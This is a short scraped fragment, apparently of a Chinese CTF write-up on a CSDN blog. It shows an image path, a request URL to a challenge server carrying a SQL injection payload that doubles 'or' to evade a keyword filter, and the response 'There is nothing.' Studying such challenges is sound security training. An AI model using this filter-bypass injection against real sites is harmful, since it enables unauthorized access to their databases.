 123.206.87.240:9004/1ndex.php?id=1' oorr 1=1--+
搜索
There is nothing.
https://blog.csdn.net/weixin_39190897